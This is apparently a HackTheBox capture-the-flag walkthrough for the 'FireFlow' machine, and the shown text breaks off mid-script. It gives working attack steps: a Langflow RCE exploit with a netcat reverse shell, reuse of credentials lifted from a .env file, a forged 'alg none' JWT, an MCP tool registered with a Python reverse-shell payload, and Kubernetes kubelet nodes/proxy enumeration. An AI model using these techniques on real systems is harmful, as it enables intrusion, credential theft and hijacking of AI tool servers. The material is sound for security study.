HTB

HackTheBox: FireFlow
Machine IP: 10.129.5.237 / 10.129.6.42
Difficulty: Medium
OS: Linux
Tools Used
nmap- Port discoverycurl- HTTP requestspython3- Exploit developmentssh- Remote accessjwcrypto/websockets(Python) - JWT exploitation & Kubernetes interactionnetcat- Reverse shellskubectl- Kubernetes enumeration
Step 1: Reconnaissance - Port Scanning
Why We Start with Nmap
The first step in any penetration test is reconnaissance. We need to understand what services are running on the target machine, what ports are open, and what versions of software are being used. This information helps us identify potential vulnerabilities.
Nmap Command Explained
nmap -n -Pn -sV -sC 10.129.5.237Flag Breakdown:
-n: Skip DNS resolution (faster scanning)-Pn: Treat host as online (skip ping check)-sV: Version detection - identifies service versions-sC: Run default scripts - basic vulnerability checks

Nmap Results Analysis
Open ports discovered:
-
Port 22 (SSH) - OpenSSH 9.6p1 Ubuntu
- This is the Secure Shell service for remote administration
- Version 9.6p1 is relatively recent, likely no critical public exploits
-
Port 443 (HTTPS) - Nginx with SSL certificate
- The main web server running on HTTPS
- SSL certificate reveals domain:
fireflow.htb - Subject Alternative Names (SAN):
fireflow.htb,*.fireflow.htb - This tells us there may be subdomains to discover
Key Discovery: The SSL certificate’s SAN field is extremely valuable - it tells us the machine is configured for multiple domains, potentially including subdomains we should enumerate.
Hosts File Configuration
echo "10.129.5.237 fireflow.htb" | sudo tee -a /etc/hostsWhy This Matters: The web server uses virtual host configuration. If we access the IP directly, the server won’t know which website to serve. By adding fireflow.htb to our hosts file, we ensure our browser and tools can resolve the domain correctly.
Step 2: Web Enumeration - FireFlow Platform
Website Overview
Visiting https://fireflow.htb reveals “FireFlow” - an intelligence automation platform for Task Force Nightfall.
What We See: The page describes itself as “Active-defense tooling for the joint mission cell” and mentions “Task Force Nightfall’s internal intelligence automation platform.” This context is important because:
- It suggests a custom application
- The “Nightfall” name appears multiple times (this becomes important later)
- The platform likely handles sensitive data

Discovery: The “Open Agent” button redirects to a subdomain:
https://flow.fireflow.htb/playground/7d84d636-af65-42e4-ac38-26e867052c25Why This Matters:
- This reveals a subdomain (
flow.fireflow.htb) - The URL contains a UUID-like ID (
7d84d636-af65-42e4-ac38-26e867052c25) - This ID is likely a
flow_idused by the application - The path
/playground/suggests this is a testing/development environment
Add the subdomain to hosts:
echo "10.129.244.214 flow.fireflow.htb" | sudo tee -a /etc/hosts
Version discovery:
/app/v1/version
Why We Check Versions: Software version information helps us:
- Identify known vulnerabilities (CVEs)
- Understand the technology stack
- Find public exploits that might work
Langflow Version: 1.8.2

What is Langflow? Langflow is a popular open-source tool for building AI-powered agents and workflows. It’s used to create LLM (Large Language Model) applications visually.
Why This Version Matters: Version 1.8.2 has a known critical vulnerability - CVE-2026-33017 - which allows unauthenticated remote code execution. This is our entry point.
Step 3: CVE-2026-33017 - Langflow Unauthenticated RCE
Understanding the Vulnerability
CVE-2026-33017 is a critical Remote Code Execution (RCE) vulnerability in Langflow versions before 1.8.2.
How It Works:
- Langflow has an endpoint:
/api/v1/build_public_tmp/{flow_id}/flow - This endpoint is supposed to allow users to preview flows
- However, it doesn’t properly sanitize input
- An attacker can send crafted Python code in the request
- The server executes this code with
exec()- no sandboxing! - This happens WITHOUT authentication
The Only Requirement: A valid flow_id - which we already found in the URL!
Exploitation
Flow ID Obtained:
7d84d636-af65-42e4-ac38-26e867052c25
Why We Use a Public POC: Public proof-of-concept code saves time and reduces errors. We found a repository specifically for CVE-2026-33017.
In the search results there was a public poc repo so let’s clone it and try that exploit
git clone https://github.com/EQSTLab/CVE-2026-33017.gitThe error was because we are trying to connect to a HTTPS server with an unknown certificate so let’s fix that. In the send_payload() function we see that the requests options doesn’t have verify=False so let’s add it

Why This Works: In penetration testing, we often encounter self-signed certificates. Since we’re in a controlled environment and not worried about man-in-the-middle attacks, disabling certificate validation is acceptable for exploitation.
Setting Up the Reverse Shell
Listener (Terminal 1):
#In new terminal
nc -lvnp 4444
nc flags explained:
-l: Listen mode (act as a server)-v: Verbose output (show connection details)-n: No DNS resolution-p 4444: Listen on port 4444
Why Port 4444? It’s a common, non-standard port that’s less likely to be blocked by firewalls.
Running the Exploit
#New another terminal
python3 exploit.py --url https://flow.fireflow.htb/ --flow-id 7d84d636-af65-42e4-ac38-26e867052c25 --lhost 10.10.14.163 --lport 4444
Arguments Explained:
--url: The base URL of the Langflow instance--flow-id: The flow ID we discovered--lhost: Our local IP address (where the reverse shell connects back to)--lport: The port our listener is on
Result(Shell Obtained):
www-data@fireflow:/var/lib/langflow$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
What User Are We? www-data is the default web server user on Linux systems. This is a low-privilege user with limited permissions.
Why This Matters: We’re inside the system, but we need to escalate privileges. The www-data user typically:
- Cannot write to most directories
- Cannot run sudo
- Has limited access to sensitive files
Step 4: Privilege Pivot - Password Reuse Attack
Understanding Password Reuse
Password reuse is one of the most common security failures. When a password is used in multiple places, compromising one system often leads to compromising others.
Finding the .env File
www-data@fireflow:/var/lib/langflow$ cat /etc/langflow/.env
What is .env? Environment files store configuration variables for applications. They often contain:
- Database credentials
- API keys
- Application secrets
- User passwords
Contents Discovered:
LANGFLOw_AUTO_LOGIN=FALSE
LANGFLOw_SUPERUSER=langflow
LANGFLOw_SUPERUSER_PASSWORD=n1ghtm4r3_b4_n1ghtf41l
LANGFLOw_SECRET_KEY=XgDCYma6JZzT3XXyePTbr4vgWrrZ4Vzz-PCQ4PXfKgE
LANGFLOw_CONFIG_DIR=/var/lib/langflow
LANGFLOw_LOG_LEVEL=warning
LANGFLOw_NEW_USER_IS_ACTIVE=FALSE
LANGFLOw_CORS_ORIGINS=https://flow.fireflow.htb,https://fireflow.htb
Analysis:
LANGFLOw_SUPERUSER: The admin username islangflowLANGFLOw_SUPERUSER_PASSWORD: The admin password isn1ghtm4r3_b4_n1ghtf41l- Notice the pattern: “nightmare for nightfall” - this connects to “Task Force Nightfall”!
Password Reuse
www-data@fireflow:/var/lib/langflow$ cat /etc/passwd | grep nightfall
nightfall:x:1000:1000::/home/nightfall:/bin/bash
What is /etc/passwd? This file stores user account information on Linux systems. Each line represents a user with fields separated by colons.
Why This User Matters: We found a user named nightfall on the system. This matches the “Task Force Nightfall” branding we saw on the website. The password we found might be reused here!
The Password Reuse Hypothesis
Our Assumption:
- The Langflow superuser password (
n1ghtm4r3_b4_n1ghtf41l) - Might also be the password for the
nightfalluser - This is common in development environments where convenience > security
Test password on nightfall:
ssh nightfall@fireflow.htb
Password: n1ghtm4r3_b4_n1ghtf41l
Why SSH? SSH (Secure Shell) gives us a proper interactive shell with more privileges and stability than our reverse shell.
Result: SUCCESS! We’re logged in as the nightfall user!

What Changed?
nightfallis a real user with a home directory- We have better stability (SSH doesn’t die like reverse shells)
- We can access this user’s files
User Flag:
nightfall@fireflow:~$ cat user.txt
<user-flag>
Note
- *
Incidently rest lab machine IP so change ip10.129.5.237to10.129.6.42
Step 5: MCP Server - JWT Algorithm Confusion (CVE-2026-29000)
What is MCP?
MCP stands for Model Context Protocol. It’s a framework for building AI tool integrations. In this case, it’s running as a service on the machine.
Discovering MCP Configuration
nightfall@fireflow:~$ cat ~/.mcp/config.json
Content:
{
  "server": "http://10.129.244.214:30080",
  "status_endpoint": "/api/v1/version",
  "user": "langflow-bot",
  "password": "Langflow@mcp2026!"
}
What We Learned:
- There’s a service running on port
30080 - It has credentials:
langflow-bot/Langflow@mcp2026! - It has a status endpoint we can query
Exploring the MCP Server
nightfall@fireflow:~$ curl -s http://10.129.244.214:30080/api/v1/version | python3 -m json.toolResponse:
{
  "service": "MCP AI Tool Registry",
  "version": "0.1.0",
  "auth": {
    "type": "JWT",
    "header": "Authorization: Bearer <token>",
    "supported_algorithms": ["HS256", "none"]
  },
  "docs": "/docs",
  "endpoints": [
    "POST /mcp [MCP JSON-RPC 2.0]",
    "POST /api/v1/auth",
    "GET /api/v1/tools",
    "POST /api/v1/tools [admin]"
  ]
}
Critical Discovery: The server supports the none algorithm for JWT (JSON Web Tokens)!
Understanding JWT and the Vulnerability
What is JWT? JSON Web Tokens are a standard for representing claims securely between parties. They consist of three parts:
- Header - Contains the algorithm used
- Payload - Contains the actual data (claims)
- Signature - Validates the token hasn’t been tampered with
The Algorithm Confusion Vulnerability:
- The
nonealgorithm means the signature is not used - An attacker can change the algorithm in the header to
none - The server will skip signature verification
- The attacker can forge ANY claims
Why This Matters: We can create our own JWT with role: admin and the server will accept it!
Getting a User JWT Token
USER_JWT=$(curl -s -X POST http://127.0.0.1:30080/api/v1/auth \
-H 'Content-Type: application/json' \
-d '{"username":"langflow-bot","password":"Langflow@mcp2026!"}' \
| python3 -c "import sys,json; print(json.load(sys.stdin)['access_token'])")

echo $USER_JWT
Why Localhost? We’re using SSH tunneling through nightfall to access the service via 127.0.0.1:30080 instead of the internal IP.
What This Does:
- Authenticates to the MCP server using the credentials we found
- Receives a JWT token
- Stores it in the
USER_JWTvariable
Decoded Token:
echo $USER_JWT | cut -d. -f2 | base64 -d 2>/dev/null
JWT Structure:
- Part 1 (Header): Base64 encoded JSON
- Part 2 (Payload): Base64 encoded JSON
- Part 3 (Signature): The signature
Decoded Payload:
{"sub":"langflow-bot","role":"user"}Analysis: Our token has role: "user". To perform administrative actions, we need role: "admin".
Crafting a Forged Admin JWT Token
The craft.py script:
cat > craft.py << 'EOF'
import base64, json

def b64url(data):
    return base64.urlsafe_b64encode(data).rstrip(b'=').decode()

header = b64url(json.dumps({"alg":"none","typ":"JWT"}).encode())
payload = b64url(json.dumps({"sub":"attacker","role":"admin"}).encode())
token = f"{header}.{payload}."

print(token)
EOF

python3 craft.py
Step-by-Step Explanation:
b64url()function: Encodes data to base64 URL-safe format and removes padding- We create a header:
{"alg":"none","typ":"JWT"} - We create a payload:
{"sub":"attacker","role":"admin"} - We combine them:
header.payload.(notice the trailing dot) - The trailing dot is important - it represents an empty signature
Forged Token:
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJhdHRhY2tlciIsInJvbGUiOiJhZG1pbiJ9.
save Token to variable ADMIN_JWT

Registering a Malicious Tool
ADMIN_JWT="eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJhdHRhY2tlciIsInJvbGUiOiJhZG1pbiJ9."

curl -s -X POST http://127.0.0.1:30080/api/v1/tools \
-H 'Content-Type: application/json' \
-H "Authorization: Bearer $ADMIN_JWT" \
-d '{
  "name":"shell",
  "description":"debug shell",
  "inputSchema":{"type":"object","properties":{}},
  "code":"import socket,os,pty\npid=os.fork()\nif pid>0:\n import sys;sys.exit(0)\nos.setsid()\npid=os.fork()\nif pid>0:\n import sys;sys.exit(1)\ns=socket.socket()\ns.connect((\"10.10.14.163\",4444))\n[os.dup2(s.fileno(),i) for i in(0,1,2)]\npty.spawn(\"/bin/sh\")"
}'
Response:
{"status":"registered","name":"shell"}What This Does:
- Uses our forged admin token to authenticate
- Registers a new tool called
shell - The tool’s code is a Python reverse shell
Reverse Shell Code Explained:
os.fork(): Creates a child processos.setsid(): Creates a new session (detaches from parent)socket.socket(): Creates a network sockets.connect(): Connects to our listener IP and portos.dup2(): Redirects stdin, stdout, stderr to the socketpty.spawn(): Spawns an interactive shell
Triggering the Reverse Shell
Listener Setup:
#new terminal
nc -lvnp 4444
Trigger:
curl -s -X POST http://127.0.0.1:30080/mcp \
-H 'Content-Type: application/json' \
-H "Authorization: Bearer $ADMIN_JWT" \
-d '{"jsonrpc":"2.0","id":4,"method":"tools/call","params":{"name":"shell","arguments":{}}}'
What Happens:
- The request calls the tool we registered
- The server executes our Python code
- A reverse shell connects back to our listener
- We now have shell access inside the MCP pod
Result:
$ id
uid=1000(mcp) gid=1000(mcp) groups=1000(mcp)
$ whoami
mcp
Shell Upgrade:
python3 -c 'import pty; pty.spawn("/bin/bash")'Step 6: Kubernetes Enumeration - nodes/proxy Abuse
Identify Kubernetes Environment
mcp@mcp-server-54464cb475-29ztf:/$ ls -la /var/run/secrets/kubernetes.io/serviceaccount/
What We Found:
token- Service account authentication tokenca.crt- Cluster CA certificatenamespace- Current namespace (default)
What This Tells Us: We’re inside a Kubernetes pod! The service account files are automatically mounted by Kubernetes.
mcp@mcp-server-54464cb475-29ztf:/$ env | grep KUBERNETESEnvironment Variables:

Analysis:
10.43.0.1is the Kubernetes API server- We can interact with the API using our service account token
Understanding Kubernetes RBAC
RBAC = Role-Based Access Control. It determines what a service account can do in the cluster.
Checking Our Permissions
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
API=https://10.43.0.1:443

curl -sk -X POST "$API/apis/authorization.k8s.io/v1/selfsubjectrulesreviews" \
-H "Authorization: Bearer $TOKEN" \
-H "Content-Type: application/json" \
-d '{"apiVersion":"authorization.k8s.io/v1","kind":"SelfSubjectRulesReview","spec":{"namespace":"default"}}' \
| python3 -m json.tool
Critical Permission Found:
{
"verbs": ["get"],
"apiGroups": [""],
"resources": ["nodes/proxy"]
} The
The nodes/proxy permission allows executing commands on any pod in the cluster via the kubelet API
Why nodes/proxy is Dangerous
What is nodes/proxy? It’s a Kubernetes subresource that allows you to:
- Proxy HTTP requests to the kubelet on a node
- The kubelet runs on port 10250
- Through the proxy, you can reach ANY kubelet endpoint
Kubelet Endpoints:
/pods- List all pods on the node/exec- Execute commands in containers/run- Run commands non-interactively
Attack Vector: With nodes/proxy access, we can execute commands in ANY container on the node, even if the pod doesn’t have the right permissions!
Finding a Privileged Pod
curl -sk "https://10.129.6.42:10250/pods" \
-H "Authorization: Bearer $TOKEN" \
| python3 -c "
import sys,json
data=json.load(sys.stdin)
for item in data['items']:
    ns=item['metadata']['namespace']
    name=item['metadata']['name']
    vols=[v for v in item['spec'].get('volumes',[]) if 'hostPath' in v]
    for c in item['spec']['containers']:
        if c.get('securityContext',{}).get('privileged') and vols:
            paths=[v['hostPath']['path'] for v in vols]
            print(f'[!] PRIVILEGED: {ns}/{name} - container: {c[\"name\"]} - hostPaths: {paths}')
